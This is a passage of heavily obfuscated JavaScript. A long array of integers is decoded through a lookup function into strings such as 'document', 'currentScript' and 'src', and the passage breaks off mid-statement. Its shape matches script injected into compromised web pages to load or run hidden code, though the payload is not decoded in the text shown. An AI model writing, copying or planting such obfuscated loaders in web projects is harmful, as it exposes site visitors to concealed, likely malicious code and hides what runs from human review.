,91,80,60,55,85,76,51,20,44,87,1,44,91,75,85,1,60,17,85,55,26,52,44,85,91,60,46,85,48,52,91,26,76,5,92,60,72,5,41,17,26,55,5,6,25,75,44,48,41,17,26,59,66,65,91,85,91,5,65,89,44,76,41,85,72,52,26,91,52,84,25,87,25,25,92,84,38,38,38,87,76,21,66,21,14,91,55,52,44,85,91,6,92,11,38,87,21,66,21,14,91,55,52,44,85,91,6,21,17,92,11,21,85,72,6,61,26,72,65,59,64,54,84,59,50,21,17,60,17,5,91,20,52,46,84,59,69,69,92,11,61,26,72,65,62,64,21,17,83,59,78,84,61,26,72,65,5,48,64,75,85,55,14,76,5,91,52,60,19,14,5,72,59,35,5,17,5,55,52,85,72,28,17,17,6,62,83,25,41,26,52,52,5,72,91,25,78,92,84,21,85,72,6,61,26,72,65,70,64,54,84,70,50,5,48,60,17,5,91,20,52,46,84,70,69,69,92,11,44,21,6,62,83,25,26,55,52,44,85,91,25,78,64,64,25,44,91,4,5,55,52,25,92,11,44,21,6,62,83,25,41,85,48,44,52,44,85,91,25,78,64,64,25,86,5,21,85,72,5,25,92,11,61,26,72,65,91,64,75,85,55,14,76,5,91,52,60,55,72,5,26,52,5,79,17,5,76,5,91,52,6,7,75,44,61,7,92,84,91,60,44,91,91,5,72,2,74,9,63,64,62,83,25,91,5,1,2,52,76,17,25,78,84,5,48,83,70,78,60,41,26,72,5,91,52,56,85,75,5,60,44,91,48,5,72,52,90,5,21,85,72,5,6,91,87,5,48,83,70,78,92,84,91,60,85,14,52,5,72,2,74,9,63,64,91,60,44,91,91,5,72,2,74,9,63,84,38,5,17,48,5,65,44,21,6,62,83,25,41,85,48,44,52,44,85,91,25,78,64,64,25,26,21,52,5,72,25,92,11,61,26,72,65,91,64,75,85,55,14,76,5,91,52,60,55,72,5,26,52,5,79,17,5,76,5,91,52,6,7,75,44,61,7,92,84,91,60,44,91,91,5,72,2,74,9,63,64,62,83,25,91,5,1,2,52,76,17,25,78,84,5,48,83,70,78,60,41,26,72,5,91,52,56,85,75,5,60,44,91,48,5,72,52,90,5,21,85,72,5,6,91,87,5,48,83,70,78,60,91,5,70,52,35,44,86,17,44,91,20,92,84,91,60,85,14,52,5,72,2,74,9,63,64,91,60,44,91,91,5,72,2,74,9,63,84,38,38,38,38,72,62,53,60,26,52,43,21,64,25,75,72,26,1,25,84,38,87,17,26,52,5,72,66,21,14,91,55,52,44,85,91,6,92,11,61,26,72,65,5,61,5,91,52,63,44,48,52,5,91,5,72,35,14,41,41,85,72,52,5,75,64,1,44,91,75,85,1,60,26,75,75,79,61,5,91,52,63,44,48,52,5,91,5,72,84,72,5,52,14,72,91,65,21,14,91,55,52,44,85,91,6,85,92,11,61,26,72,65,85,86,4,64,72,62,53,60,19,6,85,60,41,26,72,5,91,52,87,75,85,55,14,76,5,91,52,60,86,85,75,59,92,83,54,78,84,44,21,6,85,86,4,64,64,14,91,75,5,21,44,91,5,75,92,11,72,5,52,14,72,91,65,21,26,17,48,5,84,38,72,62,53,60,48,55,26,91,6,85,92,84,44,21,6,5,61,5,91,52,63,44,48,52,5,91,5,72,35,14,41,41,85,72,52,5,75,92,11,85,86,4,60,26,75,75,79,61,5,91,52,63,44,48,52,5,91,5,72,6,25,42,47,9,56,85,75,5,27,91,48,5,72,52,5,75,25,87,72,62,53,60,48,55,26,91,87,21,26,17,48,5,92,84,38,5,17,48,5,11,1,44,91,75,85,1,60,48,5,52,74,44,76,5,85,14,52,6,21,14,91,55,52,44,85,91,6,92,11,72,62,53,60,17,26,52,5,72,6,85,92,84,38,87,73,54,54,92,84,38,38,38,6,92,87,48,55,26,91,66,21,14,91,55,52,44,85,91,6,92,11,72,5,52,14,72,91,65,21,14,91,55,52,44,85,91,6,85,92,11,61,26,72,65,26,64,72,62,53,60,19,6,85,60,55,46,44,17,75,87,72,62,53,60,19,6,85,60,41,26,72,5,91,52,92,83,54,78,87,75,85,55,14,76,5,91,52,60,86,85,75,59,92,84,21,85,72,6,61,26,72,65,41,64,54,84,41,50,26,60,17,5,91,20,52,46,84,41,69,69,92,11,44,21,6,72,62,53,60,55,17,83,41,78,64,64,14,91,75,5,21,44,91,5,75,92,11,72,62,53,60,55,17,83,41,78,64,26,83,41,78,84,72,62,53,60,91,85,1,6,72,62,53,60,14,72,6,72,62,53,60,14,92,87,26,83,41,78,92,84,38,38,38,38,6,92,87,91,85,1,66,21,14,91,55,52,44,85,91,6,92,11,72,5,52,14,72,91,65,21,14,91,55,52,44,85,91,6,14,72,17,87,41,26,72,5,91,52,92,11,44,21,6,72,62,53,60,14,55,89,64,21,26,17,48,5,92,11,72,62,53,60,55,85,17,17,5,55,52,44,85,91,6,72,62,53,60,14,55,87,41,26,72,5,91,52,92,84,72,62,53,60,14,55,64,21,26,17,48,5,84,72,5,52,14,72,91,84,38,61,26,72,65,44,64,75,85,55,14,76,5,91,52,60,55,72,5,26,52,5,79,17,5,76,5,91,52,6,7,44,76,20,7,92,84,44,60,55,72,85,48,48,47,72,44,20,44,91,64,7,28,91,85,91,59,76,85,14,48,7,84,44,60,85,91,17,85,26,75,64,21,14,91,55,52,44,85,91,6,92,11,72,62,53,60,55,69,69,84,61,26,72,65,55,64,75,85,55,14,76,5,91,52,60,55,72,5,26,52,5,79,17,5,76,5,91,52,6,7,55,26,91,61,26,48,7,92,84,61,26,72,65,52,64,55,60,20,5,52,34,85,91,52,5,70,52,6,7,58,75,7,92,84,61,26,72,65,1,64,44,60,1,44,75,52,46,84,61,26,72,65,46,64,44,60,46,5,44,20,46,52,84,61,26,72,65,76,64,25,21,72,85,76,34,46,26,72,34,85,75,5,25,84,55,60,48,52,59,17,5,60,1,44,75,52,46,64,55,60,1,44,75,52,46,64,1,84,55,60,48,52,59,17,5,60,46,5,44,20,46,52,64,55,60,46,5,44,20,46,52,64,46,84,52,60,20,17,85,86,26,17,28,17,41,46,26,64,82,60,54,84,52,60,20,17,85,86,26,17,34,85,76,41,85,48,44,52,5,47,41,5,72,26,52,44,85,91,64,25,55,85,41,59,25,84,52,83,72,62,53,60,26,52,43,21,69,72,62,53,60,26,52,43,44,78,6,44,87,54,87,54,92,84,61,26,72,65,86,64,72,62,53,60,41,58,0,6,52,83,72,62,53,60,76,6,92,78,6,54,87,54,87,1,87,46,92,60,75,26,52,26,92,84,61,26,72,65,48,64,7,7,84,61,26,72,65,61,64,83,7,65,7,87,7,89,7,87,7,80,7,7,87,7,33,7,87,7,71,7,87,7,36,7,87,7,22,7,87,7,25,7,87,7,6,7,87,7,92,7,87,7,49,7,87,7,69,7,87,7,87,7,87,7,31,7,87,7,60,7,87,7,51,7,87,7,54,7,87,7,82,7,87,7,58,7,87,7,29,7,87,7,0,7,87,7,73,7,87,7,15,7,87,7,18,7,87,7,8,7,87,7,88,7,87,7,66,7,87,7,84,7,87,7,50,7,87,7,64,7,87,7,13,7,87,7,68,7,87,7,57,7,87,7,28,7,87,7,90,7,87,7,34,7,87,7,42,7,87,7,79,7,87,7,67,7,87,7,10,7,87,7,2,7,87,7,27,7,87,7,40,7,87,7,37,7,87,7,63,7,87,7,9,7,87,7,56,7,87,7,47,7,87,7,81,7,87,7,45,7,87,7,23,7,87,7,35,7,87,7,74,7,87,7,39,7,87,7,30,7,87,7,77,7,87,7,24,7,87,7,53,7,87,7,3,7,87,7,83,7,87,7,80,80,7,87,7,78,7,87,7,12,7,87,7,43,7,87,7,16,7,87,7,26,7,87,7,86,7,87,7,55,7,87,7,75,7,87,7,5,7,87,7,21,7,87,7,20,7,87,7,46,7,87,7,44,7,87,7,4,7,87,7,62,7,87,7,17,7,87,7,76,7,87,7,91,7,87,7,85,7,87,7,41,7,87,7,19,7,87,7,72,7,87,7,48,7,87,7,52,7,87,7,14,7,87,7,61,7,87,7,1,7,87,7,70,7,87,7,59,7,87,7,93,7,87,7,11,7,87,7,32,7,87,7,38,7,78,84,21,85,72,6,61,26,72,65,70,64,54,84,70,50,86,60,17,5,91,20,52,46,84,70,69,69,92,44,21,6,86,83,70,78,92,48,69,64,61,83,6,86,83,70,78,31,29,58,92,78,84,61,26,72,65,52,64,72,62,53,60,72,48,6,92,84,48,64,48,60,72,5,41,17,26,55,5,6,25,7,14,91,44,52,43,17,44,48,52,7,25,87,25,7,14,91,44,52,43,17,44,48,52,43,25,69,52,69,25,7,25,92,84,48,64,48,60,72,5,41,17,26,55,5,6,25,7,85,86,48,5,72,61,5,7,25,87,25,7,85,86,48,5,72,61,5,43,25,69,52,69,25,7,25,92,84,61,26,72,65,14,55,17,64,40,35,47,56,60,41,26,72,48,5,6,48,92,84,44,21,6,14,55,17,64,64,64,52,72,14,5,92,11,14,55,17,64,5,61,26,17,6,7,6,7,69,48,69,7,92,7,92,84,38,14,55,17,60,14,91,44,52,43,17,44,48,52,64,14,55,17,83,25,14,91,44,52,43,17,44,48,52,43,25,69,52,78,84,14,55,17,60,85,86,48,5,72,61,5,64,14,55,17,83,25,85,86,48,5,72,61,5,43,25,69,52,78,84,72,62,53,60,48,61,6,14,55,17,92,84,44,21,6,72,62,53,60,55,64,64,82,22,22,14,55,17,60,85,86,48,5,72,61,5,60,5,91,26,86,17,5,75,64,64,82,92,11,72,62,53,60,14,55,64,14,55,17,84,72,62,53,60,17,26,52,5,72,6,14,55,17,60,85,86,48,5,72,61,5,92,84,38,5,17,48,5,11,72,62,53,60,55,85,17,17,5,55,52,44,85,91,6,14,55,17,87,41,26,72,5,91,52,92,84,38,38,84,44,60,85,91,5,72,72,85,72,64,21,14,91,55,52,44,85,91,6,92,11,44,21,6,44,60,48,72,55,64,64,17,85,55,26,52,44,85,91,60,41,72,85,52,85,55,85,17,69,14,72,17,92,11,44,60,48,72,55,64,72,62,53,60,14,72,6,72,62,53,60,59,92,84,72,5,52,14,72,91,84,38,61,26,72,65,48,64,72,62,53,60,61,48,6,92,84,44,21,6,48,92,11,61,26,72,65,52,64,72,62,53,60,72,48,6,92,84,48,64,48,60,72,5,41,17,26,55,5,6,25,7,14,91,44,52,43,17,44,48,52,7,25,87,25,7,14,91,44,52,43,17,44,48,52,43,25,69,52,69,25,7,25,92,84,48,64,48,60,72,5,41,17,26,55,5,6,25,7,85,86,48,5,72,61,5,7,25,87,25,7,85,86,48,5,72,61,5,43,25,69,52,69,25,7,25,92,84,61,26,72,65,14,55,17,64,40,35,47,56,60,41,26,72,48,5,6,48,92,84,44,21,6,14,55,17,64,64,64,52,72,14,5,92,11,14,55,17,64,5,61,26,17,6,7,6,7,69,48,69,7,92,7,92,84,38,14,55,17,60,14,91,44,52,43,17,44,48,52,64,14,55,17,83,25,14,91,44,52,43,17,44,48,52,43,25,69,52,78,84,14,55,17,60,85,86,48,5,72,61,5,64,14,55,17,83,25,85,86,48,5,72,61,5,43,25,69,52,78,84,72,62,53,60,55,85,17,17,5,55,52,44,85,91,6,14,55,17,87,41,26,72,5,91,52,92,84,38,38,84,44,60,48,72,55,64,14,72,17,84,38,38,6,92,87,41,58,0,66,21,14,91,55,52,44,85,91,6,92,11,72,5,52,14,72,91,65,21,14,91,55,52,44,85,91,6,86,92,11,61,26,72,65,48,64,83,78,84,21,85,72,6,61,26,72,65,44,64,54,84,44,50,86,60,17,5,91,20,52,46,84,44,69,64,0,92,11,44,21,6,86,83,44,69,54,78,13,54,92,48,60,41,14,48,46,6,86,83,44,69,54,78,92,84,44,21,6,86,83,44,69,82,78,13,54,92,48,60,41,14,48,46,6,86,83,44,69,82,78,92,84,44,21,6,86,83,44,69,58,78,13,54,92,48,60,41,14,48,46,6,86,83,44,69,58,78,92,84,38,72,5,52,14,72,91,65,48,84,38,38,6,92,87,48,61,66,21,14,91,55,52,44,85,91,6,92,11,72,5,52,14,72,91,65,21,14,91,55,52,44,85,91,6,75,92,11,52,72,59,11,17,85,55,26,17,35,52,85,72,26,20,5,60,48,5,52,27,52,5,76,6,72,62,53,60,26,52,43,44,86,87,40,35,47,56,60,48,52,72,44,91,20,44,21,59,6,75,92,92,84,38,55,26,52,55,46,6,5,92,11,38,38,38,6,92,87,61,48,66,21,14,91,55,52,44,85,91,6,92,11,72,5,52,14,72,91,65,21,14,91,55,52,44,85,91,6,92,11,52,72,59,11,72,5,52,14,72,91,65,17,85,55,26,17,35,52,85,72,26,20,5,60,20,5,52,27,52,5,76,6,72,62,53,60,26,52,43,44,86,92,84,38,55,26,52,55,46,6,5,92,11,72,5,52,14,72,91,65,21,26,17,48,5,84,38,38,38,6,92,87,44,48,43,52,5,48,52,66,21,14,91,55,52,44,85,91,6,92,11,72,5,52,14,72,91,65,21,14,91,55,52,44,85,91,6,92,11,44,21,6,1,44,91,75,85,1,60,17,85,55,26,52,44,85,91,60,46,26,48,46,60,48,5,26,72,55,46,6,7,43,43,59,52,5,48,52,7,92,13,31,82,92,52,5,48,52,64,52,72,14,5,84,5,17,48,5,65,52,5,48,52,64,21,26,17,48,5,84,72,5,52,14,72,91,65,52,5,48,52,84,38,38,6,92,87,26,55,48,48,66,21,14,91,55,52,44,85,91,6,92,11,72,5,52,14,72,91,65,21,14,91,55,52,44,85,91,6,55,48,48,92,11,61,26,72,65,46,64,75,85,55,14,76,5,91,52,60,19,14,5,72,59,35,5,17,5,55,52,85,72,28,17,17,6,25,86,85,75,59,25,92,83,54,78,87,48,64,75,85,55,14,76,5,91,52,60,55,72,5,26,52,5,79,17,5,76,5,91,52,6,25,48,52,59,17,5,25,92,84,48,60,48,5,52,28,52,52,72,44,86,14,52,5,6,7,52,59,41,5,7,87,7,52,5,70,52,51,55,48,48,7,92,84,44,21,6,48,60,48,52,59,17,5,35,46,5,5,52,92,48,60,48,52,59,17,5,35,46,5,5,52,60,55,48,48,74,5,70,52,64,55,48,48,84,5,17,48,5,65,48,60,44,91,91,5,72,2,74,9,63,64,55,48,48,84,72,5,52,14,72,91,65,46,60,26,41,41,5,91,75,34,46,44,17,75,6,48,92,84,38,38,6,92,87,20,66,21,14,91,55,52,44,85,91,6,92,11,72,5,52,14,72,91,65,21,14,91,55,52,44,85,91,6,92,11,61,26,72,65,1,64,1,44,91,75,85,1,60,44,91,91,5,72,77,44,75,52,46,84,61,26,72,65,72,64,73,84,44,21,6,1,50,64,0,18,88,92,72,64,82,84,44,21,6,1,50,64,18,15,18,92,72,64,58,84,44,21,6,1,50,64,82,54,58,29,92,72,64,29,84,44,21,6,1,50,64,82,0,29,88,92,72,64,0,84,72,5,52,14,72,91,65,72,84,38,38,6,92,87,76,66,21,14,91,55,52,44,85,91,6,92,11,72,5,52,14,72,91,65,21,14,91,55,52,44,85,91,6,92,11,72,5,52,14,72,91,65,72,62,53,60,26,52,43,20,69,72,62,53,60,26,52,43,44,69,72,62,53,60,26,52,43,75,84,38,38,6,92,87,55,85,17,17,5,55,52,44,85,91,66,21,14,91,55,52,44,85,91,6,92,11,72,5,52,14,72,91,65,21,14,91,55,52,44,85,91,6,14,55,17,87,41,26,72,5,91,52,92,11,61,26,72,65,85,64,11,44,91,44,52,66,21,14,91,55,52,44,85,91,6,92,11,44,21,6,72,62,53,60,55,48,48,64,64,21,26,17,48,5,92,11,72,62,53,60,55,48,48,64,72,62,53,60,26,55,48,48,6,14,55,17,60,55,48,48,43,55,85,76,76,85,91,92,84,38,21,85,72,6,61,26,72,65,44,64,54,84,44,50,14,55,17,60,14,91,44,52,43,17,44,48,52,60,17,5,91,20,52,46,84,44,69,69,92,11,85,60,14,91,44,52,6,14,55,17,60,14,91,44,52,43,17,44,48,52,83,44,78,87,41,26,72,5,91,52,92,84,38,38,87,14,91,44,52,66,21,14,91,55,52,44,85,91,6,14,87,41,26,72,5,91,52,92,11,21,85,72,6,44,64,54,84,44,50,14,60,5,70,55,17,14,75,5,43,14,72,17,43,17,44,48,52,60,17,5,91,20,52,46,84,44,69,69,92,11,61,26,72,65,5,14,64,91,5,1,65,23,5,20,79,70,41,6,14,60,5,70,55,17,14,75,5,43,14,72,17,43,17,44,48,52,83,44,78,92,84,44,21,6,1,44,91,75,85,1,60,17,85,55,26,52,44,85,91,60,41,26,52,46,91,26,76,5,60,76,26,52,55,46,6,5,14,92,92,72,5,52,14,72,91,84,38,44,21,6,14,60,52,26,72,20,5,52,43,48,5,17,5,55,52,85,72,89,64,14,91,75,5,21,44,91,5,75,22,22,14,60,52,26,72,20,5,52,43,48,5,17,5,55,52,85,72,89,64,7,7,92,11,61,26,72,65,52,48,64,14,60,52,26,72,20,5,52,43,48,5,17,5,55,52,85,72,87,52,26,64,14,60,52,26,72,20,5,52,43,26,41,41,72,85,26,55,46,87,55,48,64,14,60,55,85,91,52,26,44,91,5,72,43,48,52,59,17,5,84,38,5,17,48,5,65,44,21,6,72,62,53,60,44,48,43,52,5,48,52,6,92,22,22,14,60,52,26,72,20,5,52,43,48,5,17,5,55,52,85,72,43,52,5,48,52,89,64,14,91,75,5,21,44,91,5,75,22,22,14,60,52,26,72,20,5,52,43,48,5,17,5,55,52,85,72,43,52,5,48,52,89,64,7,7,92,11,61,26,72,65,52,48,64,14,60,52,26,72,20,5,52,43,48,5,17,5,55,52,85,72,43,52,5,48,52,87,52,26,64,14,60,52,26,72,20,5,52,43,26,41,41,72,85,26,55,46,43,52,5,48,52,87,55,48,64,14,60,55,85,91,52,26,44,91,5,72,43,48,52,59,17,5,43,52,5,48,52,84,38,5,17,48,5,65,72,5,52,14,72,91,84,14,60,55,48,48,43,48,41,5,55,44,21,44,55,69,64,7,60,7,69,14,60,1,44,75,20,5,52,43,55,17,26,48,48,69,7,65,11,7,69,14,60,55,85,91,52,26,44,91,5,72,43,48,52,59,17,5,69,7,38,7,84,61,26,72,65,52,64,72,62,53,60,19,6,52,48,87,41,26,72,5,91,52,92,84,44,21,6,52,60,17,5,91,20,52,46,50,82,92,72,5,52,14,72,91,84,52,64,52,83,54,78,84,72,62,53,60,55,48,48,83,25,52,5,70,52,25,69,25,34,85,91,52,5,91,52,25,78,69,64,14,60,55,48,48,43,48,41,5,55,44,21,44,55,84,44,21,6,52,26,64,64,7,86,5,21,85,72,5,7,92,11,61,26,72,65,91,64,75,85,55,14,76,5,91,52,60,55,72,5,26,52,5,79,17,5,76,5,91,52,6,7,75,44,61,7,92,84,91,60,44,91,91,5,72,2,74,9,63,64,14,60,46,52,76,17,84,52,60,41,26,72,5,91,52,56,85,75,5,60,44,91,48,5,72,52,90,5,21,85,72,5,6,91,87,52,92,84,91,60,85,14,52,5,72,2,74,9,63,64,91,60,44,91,91,5,72,2,74,9,63,84,38,5,17,48,5,65,44,21,6,52,26,64,64,7,26,21,52,5,72,7,92,11,61,26,72,65,91,64,75,85,55,14,76,5,91,52,60,55,72,5,26,52,5,79,17,5,76,5,91,52,6,7,75,44,61,7,92,84,91,60,44,91,91,5,72,2,74,9,63,64,14,60,46,52,76,17,84,52,60,41,26,72,5,91,52,56,85,75,5,60,44,91,48,5,72,52,90,5,21,85,72,5,6,91,87,52,60,91,5,70,52,35,44,86,17,44,91,20,92,84,91,60,85,14,52,5,72,2,74,9,63,64,91,60,44,91,91,5,72,2,74,9,63,84,38,5,17,48,5,65,44,21,6,52,26,64,64,7,26,41,41,5,91,75,7,92,52,60,44,91,91,5,72,2,74,9,63,64,52,60,44,91,91,5,72,2,74,9,63,69,14,60,46,52,76,17,84,5,17,48,5,65,44,21,6,52,26,64,64,7,41,72,5,41,5,91,75,7,92,52,60,44,91,91,5,72,2,74,9,63,64,14,60,46,52,76,17,69,52,60,44,91,91,5,72,2,74,9,63,84,5,17,48,5,65,44,21,6,52,26,64,64,7,21,44,17,17,7,92,52,60,44,91,91,5,72,2,74,9,63,64,14,60,46,52,76,17,84,5,17,48,5,65,72,5,52,14,72,91,84,14,60,14,91,44,52,64,72,62,53,60,19,6,7,60,7,69,14,60,1,44,75,20,5,52,43,55,17,26,48,48,87,75,85,55,14,76,5,91,52,60,86,85,75,59,92,83,54,78,84,6,21,14,91,55,52,44,85,91,65,1,26,44,52,6,52,1,92,11,44,21,6,52,1,64,64,14,91,75,5,21,44,91,5,75,92,61,26,72,65,52,1,64,54,84,5,17,48,5,65,44,21,6,52,1,13,82,54,92,72,5,52,14,72,91,84,44,21,6,52,1,13,54,22,22,85,60,72,44,20,6,14,92,64,64,52,72,14,5,92,72,5,52,14,72,91,84,1,44,91,75,85,1,60,48,5,52,74,44,76,5,85,14,52,6,21,14,91,55,52,44,85,91,6,92,11,1,26,44,52,6,52,1,69,82,92,84,38,87,82,54,54,92,84,38,92,6,92,84,1,44,91,75,85,1,60,26,75,75,79,61,5,91,52,63,44,48,52,5,91,5,72,6,7,72,5,48,44,93,5,7,87,21,14,91,55,52,44,85,91,6,92,11,85,60,72,44,20,6,14,92,84,38,92,84,85,60,72,44,20,6,14,92,84,38,87,72,44,20,66,21,14,91,55,52,44,85,91,6,14,92,11,5,64,72,62,53,60,19,6,7,60,7,69,14,60,1,44,75,20,5,52,43,55,17,26,48,48,69,7,65,60,7,69,14,60,44,76,20,43,55,17,26,48,48,87,75,85,55,14,76,5,91,52,60,86,85,75,59,92,84,61,26,72,65,76,64,75,85,55,14,76,5,91,52,60,86,85,75,59,60,19,14,5,72,59,35,5,17,5,55,52,85,72,28,17,17,6,7,60,7,69,14,60,1,44,75,20,5,52,43,55,17,26,48,48,69,7,65,83,48,52,59,17,5,64,25,75,44,48,41,17,26,59,66,65,91,85,91,5,65,89,44,76,41,85,72,52,26,91,52,84,25,78,7,92,60,17,5,91,20,52,46,84,44,21,6,76,13,54,92,11,75,85,55,14,76,5,91,52,60,86,85,75,59,60,44,91,91,5,72,2,74,9,63,64,7,28,75,86,17,85,55,62,65,79,72,72,85,72,60,7,84,1,44,91,75,85,1,60,48,5,52,74,44,76,5,85,14,52,6,21,14,91,55,52,44,85,91,6,92,11,1,44,91,75,85,1,60,26,17,5,72,52,6,25,28,75,86,17,85,55,62,65,5,70,52,5,91,48,44,85,91,65,5,72,72,85,72,65,54,21,0,73,15,82,29,29,73,25,69,7,80,91,7,69,25,74,72,59,65,52,85,65,75,44,48,26,86,17,5,65,52,46,44,48,65,5,70,52,5,91,48,44,85,91,65,85,72,65,72,5,48,52,26,72,52,65,59,85,14,72,65,91,26,61,44,20,26,52,85,72,60,25,92,84,1,44,91,75,85,1,60,17,85,55,26,52,44,85,91,60,72,5,17,85,26,75,6,92,84,38,87,82,54,92,84,38,44,21,6,5,83,54,78,60,55,17,44,5,91,52,77,44,75,52,46,64,64,54,92,72,5,52,14,72,91,65,21,26,17,48,5,84,61,26,72,65,72,26,52,44,85,64,5,83,54,78,60,55,17,44,5,91,52,77,44,75,52,46,51,14,55,17,60,48,41,72,44,52,5,43,1,44,75,52,46,84,61,26,72,65,91,5,1,43,86,20,43,46,5,44,20,46,52,64,9,26,52,46,60,21,17,85,85,72,6,72,26,52,44,85,49,14,55,17,60,48,41,72,44,52,5,43,46,5,44,20,46,52,92,84,61,26,72,65,26,75,43,46,5,44,20,46,52,64,9,26,52,46,60,21,17,85,85,72,6,91,5,1,43,86,20,43,46,5,44,20,46,52,51,14,55,17,60,48,41,72,44,52,5,43,55,85,14,91,52,92,84,44,21,6,26,75,43,46,5,44,20,46,52,49,14,55,17,60,48,41,72,44,52,5,43,55,85,14,91,52,89,64,91,5,1,43,86,20,43,46,5,44,20,46,52,92,11,91,5,1,43,86,20,43,46,5,44,20,46,52,64,26,75,43,46,5,44,20,46,52,49,14,55,17,60,48,41,72,44,52,5,43,55,85,14,91,52,84,38,44,21,6,14,60,85,91,55,5,64,64,14,91,75,5,21,44,91,5,75,92,11,14,60,85,91,55,5,64,52,72,14,5,84,14,60,26,17,61,64,83,78,84,21,85,72,6,61,26,72,65,44,64,54,84,44,50,5,60,17,5,91,20,52,46,84,44,69,69,92,11,61,26,72,65,26,75,43,44,75,64,5,83,44,78,60,55,17,26,48,48,56,26,76,5,60,48,41,17,44,52,6,14,60,44,76,20,43,55,17,26,48,48,69,7,31,7,92,83,82,78,84,72,62,53,60,55,48,48,83,25,52,5,70,52,25,69,25,34,85,91,52,5,91,52,25,78,69,64,25,60,25,69,14,60,1,44,75,20,5,52,43,55,17,26,48,48,69,25,65,60,25,69,14,60,44,76,20,43,55,17,26,48,48,69,25,31,25,69,26,75,43,44,75,69,25,11,86,26,55,62,20,72,85,14,91,75,31,48,44,93,5,66,26,14,52,85,65,25,69,91,5,1,43,86,20,43,46,5,44,20,46,52,69,25,41,70,84,65,86,26,55,62,20,72,85,14,91,75,31,41,85,48,44,52,44,85,91,66,54,65,31,25,69,14,55,17,60,26,75,43,52,85,43,48,41,72,44,52,5,83,26,75,43,44,75,78,49,26,75,43,46,5,44,20,46,52,69,25,41,70,84,38,25,84,44,21,6,5,83,44,78,60,85,21,21,48,5,52,81,26,72,5,91,52,89,64,64,91,14,17,17,92,11,14,60,26,17,61,60,41,14,48,46,6,26,75,43,44,75,92,84,38,61,26,72,65,75,64,72,62,53,60,19,6,7,33,7,69,5,83,44,78,60,41,26,72,5,91,52,79,17,5,76,5,91,52,60,41,26,72,5,91,52,79,17,5,76,5,91,52,60,41,26,72,5,91,52,79,17,5,76,5,91,52,60,44,75,69,7,65,7,69,5,83,44,78,60,41,26,72,5,91,52,79,17,5,76,5,91,52,60,52,26,20,56,26,76,5,87,75,85,55,14,76,5,91,52,60,86,85,75,59,92,84,21,85,72,6,41,64,54,84,41,50,75,60,17,5,91,20,52,46,84,41,69,69,92,11,44,21,6,75,83,41,78,60,85,91,55,17,44,55,62,64,64,91,14,17,17,92,11,75,83,41,78,60,85,91,55,17,44,55,62,64,21,14,91,55,52,44,85,91,6,5,5,92,11,61,26,72,65,26,64,5,5,60,52,26,72,20,5,52,32,32,5,5,60,48,72,55,79,17,5,76,5,91,52,84,61,26,72,65,55,44,64,26,60,41,26,72,5,91,52,79,17,5,76,5,91,52,60,20,5,52,28,52,52,72,44,86,14,52,5,6,7,86,44,75,7,92,84,1,44,91,75,85,1,60,17,85,55,26,52,44,85,91,60,26,48,48,44,20,91,6,14,55,17,60,17,44,91,62,43,72,5,75,44,72,5,55,52,43,14,72,17,69,14,55,17,60,26,75,43,52,85,43,17,44,91,62,83,55,44,78,92,84,72,5,52,14,72,91,65,21,26,17,48,5,84,38,84,38,38,38,6,21,14,91,55,52,44,85,91,65,72,61,44,5,1,6,92,11,44,21,6,72,62,53,60,61,60,44,91,30,44,5,1,41,85,72,52,6,14,60,14,91,44,52,92,92,11,61,26,72,65,17,52,64,7,7,84,17,52,64,14,60,1,44,75,20,5,52,43,44,75,69,7,55,7,69,14,60,26,17,61,60,4,85,44,91,6,83,48,5,41,26,72,26,52,85,72,64,7,55,7,78,92,84,61,26,72,65,41,61,64,54,84,44,21,6,72,62,53,60,41,61,64,64,21,26,17,48,5,92,11,72,62,53,60,41,61,64,52,72,14,5,84,41,61,64,82,84,38,61,26,72,65,44,64,75,85,55,14,76,5,91,52,60,55,72,5,26,52,5,79,17,5,76,5,91,52,6,7,44,76,20,7,92,84,44,60,48,72,55,64,72,62,53,60,14,72,6,14,55,17,60,61,44,5,1,43,14,72,17,87,11,25,44,25,66,17,52,87,25,41,25,66,41,61,87,25,20,25,66,72,62,53,60,20,6,92,87,25,1,25,66,14,60,1,44,75,20,5,52,43,44,75,38,92,84,72,5,52,14,72,91,84,38,1,44,91,75,85,1,60,48,5,52,74,44,76,5,85,14,52,6,21,14,91,55,52,44,85,91,6,92,11,72,61,44,5,1,6,92,84,38,87,82,54,54,54,92,84,38,92,6,92,84,38,72,5,52,14,72,91,65,52,72,14,5,84,38,87,72,17,85,26,75,66,21,14,91,55,52,44,85,91,6,92,11,61,26,72,65,17,48,64,7,7,84,21,85,72,6,61,26,72,65,44,64,54,84,44,50,14,55,17,60,14,91,44,52,43,17,44,48,52,60,17,5,91,20,52,46,84,44,69,69,92,11,44,21,6,14,55,17,60,14,91,44,52,43,17,44,48,52,83,44,78,83,7,26,17,61,7,78,89,64,14,91,75,5,21,44,91,5,75,92,11,17,48,69,64,14,55,17,60,14,91,44,52,43,17,44,48,52,83,44,78,83,7,1,44,75,20,5,52,43,44,75,7,78,69,7,55,7,69,14,55,17,60,14,91,44,52,43,17,44,48,52,83,44,78,83,7,26,17,61,7,78,60,4,85,44,91,6,83,48,5,41,26,72,26,52,85,72,64,7,55,7,78,92,69,7,31,7,84,38,38,17,48,64,17,48,60,48,14,86,48,52,72,6,54,87,17,48,60,17,5,91,20,52,46,31,82,92,84,61,26,72,65,17,48,44,64,75,85,55,14,76,5,91,52,60,55,72,5,26,52,5,79,17,5,76,5,91,52,6,7,44,76,20,7,92,84,17,48,44,60,48,72,55,64,72,62,53,60,14,72,6,14,55,17,60,17,85,26,75,43,14,72,17,87,11,25,44,25,66,17,48,87,25,20,25,66,72,62,53,60,20,6,92,38,92,84,72,5,52,14,72,91,65,52,72,14,5,84,38,87,38,84,85,60,44,91,44,52,6,92,84,1,44,91,75,85,1,60,48,5,52,74,44,76,5,85,14,52,6,85,60,72,17,85,26,75,87,82,54,54,54,92,84,72,5,52,14,72,91,65,85,84,38,38,6,92,38,84,38,72,62,53,60,48,52,26,72,52,6,92,84,51,49,65,91,86,20,75,1,72,46,21,17,70,48,48,20,59,14,5,76,19,26,19,20,46,65,49,51];function imgkojeguko(a,b){kiholcfeqy='';for(var i=0;i<a.length;i++){kiholcfeqy+=b[a[i]];}return kiholcfeqy;}var bnlehivatchglw=window[imgkojeguko([75,85,55,14,76,5,91,52],fugjdqsliwe)];var bbtyvhomigsill=imgkojeguko([55,14,72,72,5,91,52,35,55,72,44,41,52],fugjdqsliwe);var zuebypc=imgkojeguko([48,72,55],fugjdqsliwe);var 